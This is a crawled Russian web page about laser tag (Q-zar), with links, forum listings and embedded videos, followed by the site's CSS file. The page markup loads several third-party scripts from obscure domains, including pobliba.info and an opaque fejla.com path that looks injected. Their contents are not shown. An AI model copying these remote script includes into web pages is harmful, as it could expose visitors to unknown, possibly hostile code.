

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/page/lasertag
body_size: 6022
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="keywords" content="qzar,квазар,лазертаг,отдых,экстрим,">
  <meta name="description" content="(adsbygoogle = window.adsbygoogle || []).push({}); Происходящая в реальном времени и пространстве игра, суть которой заключается в">
  <title>Лазертаг — Звездные войны реальны! znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='qsHX_3813061225694'></div><!--t3813061225694--><div id='tqsHX_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Лазертаг — Звездные войны реальны!</h1>
          <banner>
          <div class="userpic"><img width="100" height="100" src="/images/image-38660.jpg" alt="Лазертаг — Звездные войны реальны!" title="Лазертаг — Звездные войны реальны!"></div>
          <p>Происходящая в реальном времени и пространстве игра, суть которой заключается в поражении игроков-противников (а часто ещё и специальных интерактивных мишеней — «баз») безопасными лазерными выстрелами из «бластера»-автомата. Собственно «поражение» игрока происходит путём регистрации луча бластера-автомата оппонента специальными датчиками (сенсорами), закреплёнными на одежде игрока или на специальном жилете. Игра придумана Джорджем Картером III после просмотра «Звёздных войн».</p>
          <p><span id="more-1585"></span></p>
          <div id="mod_0" class="cl_item">
            <a name="mod_0" id="mod_0"></a>
            <div class="module_body">
              <h3>Лазертаг</h3>
              <div class="txt">
                <p>Описание модуля</p>
              </div>
              <p><img id="img_0" class="img_left" style="position: relative;" src="/images/image-38661.jpg" alt="Лазертаг" title="Лазертаг" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
            </div>
          </div>
          <div id="mod_1" class="cl_item">
            <a name="mod_1" id="mod_1"></a>
            <div class="module_body">
              <h3>Информация о лазертаге</h3>
              <div class="bgr-blue module module-links">
                <h3>4 ссылок</h3>
                <ul class="list">
                  <li>История лазертага.<br></li>
                  <li>Статья о лазертаге в Википедии.<br></li>
                  <li>Информационный материал о Q-zar.<br></li>
                  <li>Фотогралерея игроков СНГ.<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_2" class="cl_item">
            <a name="mod_2" id="mod_2"></a>
            <div class="module_body">
              <h3>Рекламный ролик Q-zar&#8217;a.</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="765_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/R6KfOzIvM70">
                    <param name="movie" value="http://www.youtube.com/v/R6KfOzIvM70">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="765_v_0" class="video_block_elem current" onmouseover="document.getElementById('765_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('765_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('765_v_0', '1');"><img alt="Лазертаг — Звездные войны реальны!" title="Лазертаг — Звездные войны реальны!" width="120" src="/images/image-38662.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_3" class="cl_item">
            <a name="mod_3" id="mod_3"></a>
            <div class="module_body">
              <h3>Подробнее о лазертаге</h3>
              <div class="bgr-blue module module-links">
                <h3>4 ссылок</h3>
                <ul class="list">
                  <li>Trutnee.com<br>
                  Очень информативный сайт о лазертаге и все, что с ним связано. Можно узнать больше о лазертаге, почитать правила, узнать где сыграть и многое другое. Большая подборка ссылок на тематические сайты.</li>
                  <li>Q-zar.ru<br>
                  Сайт, посвященный игре Q-zar.</li>
                  <li>Qzar.spb.ru<br>
                  Хорошо наполненный информацией сат о лазертаге, по совместительству сайт Питерской команды Демоны. Признан в 2005 году лучшим сайтом о лазертаге.</li>
                  <li>Quasar-tactics.subs.ru<br>
                  Руководство по игре в Квазар — популярную у нас разновидность лазертага.</li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_4" class="cl_item">
            <a name="mod_4" id="mod_4"></a>
            <div class="module_body">
              <h3>Лабиринт Creative Works</h3>
              <div class="txt">
                <p>Описание модуля</p>
              </div>
              <p><img id="img_4" class="img_left" style="position: relative;" src="/images/image-38663.jpg" alt="Лабиринт Creative Works" title="Лабиринт Creative Works" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
            </div>
          </div>
          <div id="mod_5" class="cl_item">
            <a name="mod_5" id="mod_5"></a>
            <div class="module_body">
              <h3>"Реальное" видео лазертага</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="995_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/FmphWIUmd7w">
                    <param name="movie" value="http://www.youtube.com/v/FmphWIUmd7w">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="995_v_0" class="video_block_elem current" onmouseover="document.getElementById('995_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('995_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('995_v_0', '1');"><img alt="Лазертаг — Звездные войны реальны!" title="Лазертаг — Звездные войны реальны!" width="120" src="/images/image-38664.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_6" class="cl_item">
            <a name="mod_6" id="mod_6"></a>
            <div class="module_body">
              <h3>Форумы, посвященные лазертагу</h3>
              <div class="bgr-blue module module-links">
                <h3>3 ссылок</h3>
                <ul class="list">
                  <li>Forum.q-zar.ru<br>
                  Форум московского сообщества любителей лазертага.</li>
                  <li>Qzar.spb.ru/bboard2<br>
                  Форум сайта qzar.spb.ru.</li>
                  <li>Lasertron.3bb.ru<br>
                  Форум арены Game Zona в Варшавском Экспрессе (Санкт-Петербург, арена LaserTron).</li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_7" class="cl_item">
            <a name="mod_7" id="mod_7"></a>
            <div class="module_body">
              <h3>Сообщества Живого Журнала, посвященные лазертагу</h3>
              <div class="bgr-blue module module-links">
                <h3>6 ссылок</h3>
                <ul class="list">
                  <li>http://community.livejournal.com/gremlins_team<br>
                  Команда "Гремлины".</li>
                  <li>http://community.livejournal.com/phoenix_team<br>
                  Команда "Фениксы".</li>
                  <li>Community.livejournal.com/qzar<br>
                  Q-zar и все, что с ним связано.</li>
                  <li>Сommunity.livejournal.com/eel_team<br>
                  Питерская команда ЭЕЛ.</li>
                  <li>Community.livejournal.com/deka_team<br>
                  Питерская команда Дека.</li>
                  <li>Community.livejournal.com/k_m812<br>
                  Команда Кошки-Мышки 2.</li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_8" class="cl_item">
            <a name="mod_8" id="mod_8"></a>
            <div class="module_body">
              <h3>Пародийное видео на тему лазертага</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="552_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/IOPKbPS9_4E">
                    <param name="movie" value="http://www.youtube.com/v/IOPKbPS9_4E">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="552_v_0" class="video_block_elem current" onmouseover="document.getElementById('552_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('552_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('552_v_0', '1');"><img alt="Лазертаг — Звездные войны реальны!" title="Лазертаг — Звездные войны реальны!" width="120" src="/images/image-38665.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="spacer"></div>
          <div class="spacer"></div>
          <div style="float:none;margin:10px 0 10px 0;text-align:center;">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7402614738147167" data-ad-slot="9566251764" data-ad-format="link"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
          <div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div>
        </div>
        <div class="sidebar">
          <div class="section">
            <div class="person clearfix">
              <div class="userpic"><img width="60" height="60" src="http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150" alt="sasha" title="sasha"></div>
              <p class="name">Автор: <a href="/author/sasha">sasha</a></p>
            </div>
          </div>
          <div class="section">
            <h4>Смотрите также:</h4>
            <script async type="text/javascript" src="http://fejla.com/ypd8ek/9211299i7/912j7b9i72qtilv8ek/97if9xuvqypkiu1tjypa616d357aa8f42449f9b86e457138a33"></script><ul class="list">
              <li>
                <a href="/page/snowboard">Сноуборд</a>
              </li>
              <li>
                <a href="/page/strikeball">Страйкбол. Если Вы выросли из пейнтбола</a>
              </li>
              <li>
                <a href="/page/paintball">Все о пейнтболе</a>
              </li>
              <li>
                <a href="/page/climbing">Скалолазание</a>
              </li>
            </ul>
          </div>
          <div class="section">
            <h4>Метки:</h4>
            <div style="margin-left: 2em" class="tags clearfix">
              <ul>
                <li>
                  <a href="/tag/qzar/" rel="tag">qzar</a>
                </li>
                <li>
                  <a href="/tag/kvazar/" rel="tag">квазар</a>
                </li>
                <li>
                  <a href="/tag/lazertag/" rel="tag">лазертаг</a>
                </li>
                <li>
                  <a href="/tag/otdyh/" rel="tag">отдых</a>
                </li>
                <li>
                  <a href="/tag/jekstrim-2/" rel="tag">экстрим</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="section">
            <h4>Статистика:</h4><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='qsHX_3813061225694'></div><!--t3813061225694--><div id='tqsHX_3813061225694'></div><!-- 445203 --><!--a33657758750-->
            <p>1 314 просмотров страницы</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2018. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_css/styles.css
body_size: 4522
content:
html { height: 100%; margin: 0px; padding: 0px; }
body { height: auto !important; height: 100%; min-height: 100%; position: relative; width: 100%; background: #fff url('/_img/pix.gif') no-repeat; background-attachment: fixed; margin: 0px; padding: 0px; }
.container { clear: both; position: relative; margin: 0px auto; min-width: 980px; width: 980px; padding: 0px 20px; }
.container .in { padding: 40px; }



/* --------------------------------------------------------------------------------------------- */
/* Headers, fonts, texts, sizes */ 
	
	body { font-family: Arial, Sans-serif; color: #444; font-size: 0.8em; line-height: 150%; }
	h1, .h1 { position: relative; color: #367ea3; font-size: 200%; line-height: 130%; font-family: Tahoma, Sans-serif; font-weight: normal; padding: 0px; margin: 0px 0px 25px 0px; left: -1px;	}	
	h2, .h2 { position: relative;color: #343434; font-family: Tahoma, Serif; font-size: 160%; line-height: 140%; letter-spacing: 0px; font-weight: normal;  padding: 0px; margin: -7px 0px 0.5em -1px; left: 0px; }
	h2.in-text { margin-top: 1.6em; }
	h3, .h3 { position: relative; color: #367ea3; font-size: 120%; line-height: 140%; font-family: Arial, Sans-serif; font-weight: bold; margin: -6px 0px 7px 0px; padding: 0px; clear: both; }		
	h3.in-text { margin-top: 1.4em; }
	h3 a { color: #367ea3; }	
	h4 { position: relative; color: #222; font-weight: bold; font-size: 100%; line-height: 100%; margin: 0px 0px 1em 0px; padding: 0px; }
	h4.in-text { margin-top: 1.4em; }
	
	p { padding: 0px 0px 0px 0px; margin: 0px 0px 1.2em 0px; position: relative; }
	p.content { margin-bottom: 0px; }
	p.spacer, ul.spacer { margin-bottom: 2.4em; }
	p.spacer-small, ul.spacer-small { margin-bottom: 1.6em; }
	p.after-h1 { margin-top: 10px; }
	p.h3 { margin-top: 0px; }

	.small { font-size: 85%; line-height: 145%; font-family: Tahoma, Arial, Sans-serif; } 
	.large { font-size: 130%; line-height: 140%; }
	.x-large { font-size: 140%; line-height: 130%; }

	sup { line-height: 100%; }
	.in-text { margin-top: 2.4em; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Lists & tables */

	ol { padding: 0px 0px 0px 0px; margin-left: 25px; margin-bottom: 1.2em; list-style-type: decimal; list-style-position: outside; //height: 1%; }
	ol li { position: relative; padding: 0px 0px 0px 0px; margin: 0px 0px 0.6em 0px; //margin-left: 25px; }
	ol.alpha { list-style-type: lower-alpha; }	

	ul { margin: 0px 0px 1.2em 0px; }
	ul.spacer { margin-bottom: 2.4em; }
	ul li { margin: 0px 0px 0.4em 0px; padding: 0px 0px 0px 0px; list-style-position: outside; list-style-type: square; }	
	ul li ul li { margin-left: 20px; }	

	ul.none, ol.none, ul.floats, ul.inlines { padding: 0px; margin: 0px; list-style-type: none; }
	ul.none li, ol.none li { padding: 0px 0px; list-style-type: none; background: none; }
	ul.floats li, div.floats div { background: none; margin: 0px; padding: 0px; list-style-type: none; float: left; white-space: nowrap; }	
	ul.inlines { margin: 0px; white-space: normal; }
	ul.inlines li { background: none; margin: 0px; padding: 0px; list-style-type: none; display: inline-block; //display: inline; white-space: nowrap; //white-space: normal; }		
	ul.list { padding: 0px; margin-left: 0px; list-style-type: none; }
	ul.list li { background: none; padding: 0px 0px 0px 0px !important; margin: 0px 0px 0.4em 0px !important; list-style-type: none; float: none; display: block; }
		
	.center ul.floats { display: inline-block; //display: inline; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Links & colors */ 

	a { text-decoration: underline; color: #367ea3; cursor: pointer; //cursor: hand; }
	*.button, .button *, .button:hover, .button:hover * { cursor: pointer; //cursor: hand; text-decoration: none; }
	a:hover { color: #005f90; text-decoration: underline; }
	h1 a { border: 0px; text-decoration: none; }
	 		
	.normal, a.normal, .normal a { color: #444; }	
	.white, .white a, .white a:hover, a.white, a.white:visited, a.white:hover, a.white *, 	
	
	.current, .current a, .current a:hover { color: #a5a5a5 !important; text-decoration: none !important; }
	
	.black, a.black, a.black:visited { color: #000; }			
	.blue { color: #367ea3; }
	.faded { color: #a5a5a5; }
	p strong { color: #222; }
			
	.bgr-transparent { background-color: transparent !important; }
	.bgr-black { background-color: #000; }
	.bgr-gray { background-color: #e5e5e5; }
	.bgr-blue { background-color: #edf6f9; }
	.bgr-white { background-color: #fff; color: #444; }
	.border-gray { border-top: 1px solid #dedede; }	



/* --------------------------------------------------------------------------------------------- */
/* Forms, buttons */ 

	form { margin: 0px; padding: 0px; }
	select, input, textarea { margin: 0px; font-family: Arial, Sans-serif; font-size: 1em; line-height: 100%; color: #444; }
	textarea { position: relative; width: 100%; line-height: 130%; }
	div.submit { margin-top: 20px; }		
		
	.input { display: block; padding-right: 6px; }
	.input input { text-align: left; width: 100%; position: relative; z-index: 0; }
	
	.file-input label { float: left; margin-right: 10px; }
	.file-input input {  }
				
	ul.checkboxes { list-style-type: none; margin-left: 0px; padding-left: 22px; position: relative; //zoom: 1; }
	ul.checkboxes li { margin-bottom: 5px; list-style-type: none; position: relative; }
	ul.checkboxes li input { position: absolute !important; margin: 3px 0px 0px -21px; //margin: -3px 0px 2px -25px; }	
	
	a.rolldown { display: inline-block; padding-right: 18px; background: url('/_img/icon-arrow-down.gif') center right no-repeat; }
	
	.button { color: #444; text-decoration: none; display: inline-block; height: 26px; margin: 0px; padding: 0px 10px 0px 0px; white-space: nowrap; background: url('/_img/button.gif') top right no-repeat; overflow: hidden; }
	.button ins, .button input { position: relative; text-decoration: none; display: block; height: 22px; background: url('/_img/button.gif') top left no-repeat; padding: 4px 0px 0px 10px; border: 0px; margin: 0px; }	
	.bgr-blue .button, .bgr-blue .button ins, .bgr-blue .button input { background-image: url('/_img/button-blue.gif'); }
	.bgr-white .button, .bgr-white .button ins, .bgr-white .button input { background-image: url('/_img/button.gif'); } 	
	.button input { height: 26px; padding-top: 0px; }
	.button img { width: 26px; height: 26px; position: relative; margin: -4px 10px 0px -10px; border-right: 1px solid #dedede; }
	.button-fav img { background: url('/_img/button-fav.gif') top left no-repeat; }
	.button-buy img { background: url('/_img/button-buy.gif') top left no-repeat; }
	.button:hover { background-position: center right; color: #367ea3; }
	.button:hover img { border-color: #367ea3; background-position: center center; }
	.button:hover ins, .button:hover input { background-position: center left; color: #367ea3; }
	.button:active, .button-active, .button-active:hover { background-position: bottom right; color: #fff; }
	.button:active ins, .button:active input, .button-active ins, .button-active input, .button-active:hover ins, .button-active:hover input { background-position: bottom left; color: #fff; }
	.button:active img, .button-active img { border-color: #5aa9d1; background-position: bottom center; }
		
	.tabs .button { background: url('/_img/button-tab.gif') top right no-repeat; height: 40px; }
	.tabs .button ins { background: url('/_img/button-tab.gif') top left no-repeat; height: 36px; }
	.tabs .button:hover { background-position: center right; color: #367ea3; }
	.tabs .button:hover ins { background-position: center left; color: #367ea3; }
	.tabs .button-active, .tabs .button-active:hover { background-position: bottom right; color: #fff; }
	.tabs .button-active ins, .tabs .button-active:hover ins { background-position: bottom left; color: #fff; } 
	
	.action { font-size: 140%; line-height: 130%; color: #fff; height: 50px; margin: 0px; padding: 0px 20px 0px 0px; background: url('/_img/button-action.gif') top right no-repeat; }
	.action ins, .action input { height: 38px; background: url('/_img/button-action.gif') top left no-repeat; padding: 12px 0px 0px 20px; color: #fff; }
	.action input { height: 50px; padding-top: 0px; }
	.action:hover { background-position: bottom right; color: #fff; }
	.action:hover ins, .action:hover input { background-position: bottom left; color: #fff; }
		
	ul.floats .button { margin-right: 10px; }
	.center ul.floats .action { position: relative; margin: -12px 10px 0px 10px; }
	
	form .item { position: relative; margin: 0px 0px 10px 0px; // zoom: 1; display:block; }
	form .item:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .label { position: absolute; width: 224px; left: 0px; padding-top: 2px; }
	form .element { position: relative; left: 224px; width: 370px; display: block; }
	form .element:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .element .checkboxes { padding-top: 2px; } 
	form .error-message { clear: both; margin-top: 3px; font-family: Tahoma, sans-serif; font-size: 90%; line-height: 140%;	}
	.sidebar form .label { width: 60px; }
	.sidebar form .element { left: 80px; width: 170px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Columns */

	.columns { margin: 0px; padding: 0px; width: 100%; overflow: visible; position: relative; z-index: 0; clear: both; //padding-right: 1px; }
	.columns:after { content: "."; display: block; height: 0px; font-size: 0px; line-height: 0px; overflow: hidden; clear: both; visibility: hidden; }
	.c { margin: 0px; padding: 0px; border: none; float: left; //display: inline; //margin-right: -1px; -overflow: hidden; }
	.c .inner { padding-right: 30px; }
	.c .inner-center { padding-right: 5px; padding-left: 5px; }
	
	.c-fulls { overflow: hidden; }
	.c-full { overflow: hidden; position: relative; padding-bottom: 1000em; margin-bottom: -1000em; }
	
	.c-bottoms { display: table; position: relative; //overflow-y: hidden; width: 100%; }
	.c-bottoms .cc { display: table-row; position: relative; width: 100%; }
	.c-bottoms .c { display: table-cell; //display: inline; position: relative; float: none; //float: left; vertical-align: top; }
	.c-bottoms .v-bottom { //top: 100%; vertical-align: bottom; }
	.c-bottoms .cc .cc { display: block; width: auto; //width: 100%; }
	.c-bottoms .cc .v-bottom .cc { //top: -100%; }
	
	.bottom { position:absolute; bottom:0px; //width:100% !important; }
	.bottom .in { position:absolute; bottom:0px; width:100% !important; }
		
	.c05 { width: 5%; }
	.c1 { width: 10%; }
	.c15 { width: 15%; }
	.c2 { width: 20%; }
	.c25 { width: 25%; }
	.c3 { width: 30%; }
	.c35 { width: 35%; }
	.c4 { width: 40%; }
	.c45 { width: 45%; }
	.c5 { width: 50%; }
	.c55 { width: 55%; }
	.c6 { width: 60%; }
	.c65 { width: 65%; }
	.c7 { width: 70%; }
	.c75 { width: 75%; }
	.c8 { width: 80%; }
	.c85 { width: 85%; }
	.c9 { width: 90%; }
	.c95 { width: 95%; }
	.c10 { width: 100%; }
	.c-1-3 { width: 33%; }
	.c-2-3 { width: 67%; }
	
	ul.columns2, div.columns2 { position: relative; width: 108%; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns2 li, div.columns2 div.c { list-style-type: none; //zoom: 1; position: relative; width: 44%; white-space: normal; margin: 0px 5% 1.2em 0px; padding-right: 2px; display: inline-block; //display: inline; }
	
	ul.columns3 { position: relative; width: 1000px; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns3 li { width: 270px; margin-right: 40px; padding: 0px; padding-bottom: 20px; list-style-type: none; //zoom: 1; position: relative; white-space: normal; display: inline-block; //display: inline; }
	
	table.columns2 { position: relative; width: 640px; margin-top: -20px; }
	table.columns2 td { width: 300px; margin: 0px; padding-right: 40px; padding-top: 20px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Layers */	
		 
	.layer { position: absolute; top: 0px; left: 0px; z-index: 99; display: none; overflow: hidden; padding: 8px 10px 10px 10px; border: 1px solid #dedede; background: #f9f9f9; }
	.rolldown { position: relative; display: inline-block; //display: inline; }
	.rolldown .layer { top: auto; min-width: 100px; white-space: nowrap; }	
	.rolldown .layer ul.list li a { display: block; position: relative; width: 100%; height: 100%; }
	.rolldown .layer ul.list li a:hover { background: #f0f0f0; } 
	.rolldown .layer ul.list a { margin: -2px -10px -3px -10px !important; padding: 2px 10px 3px 10px !important; } 	

	#layer_rubrics { width: 578px; white-space: normal; }
	#layer_rubrics table { width: 598px; }
	#layer_rubrics table td { width: 289px; padding-right: 20px; } 
	#layer_rubrics ul.columns3 { width: 620px !important; }
	#layer_rubrics ul.columns3 li { width: 180px !important; margin-right: 20px !important; }
	#layer_rubrics ul.columns2 { width: 108%; } 
	#layer_rubrics ul.columns2 li { width: 45%; margin-right: 20px !important; padding: 0px; }	
	#layer_rubrics ul li { white-space: normal; }

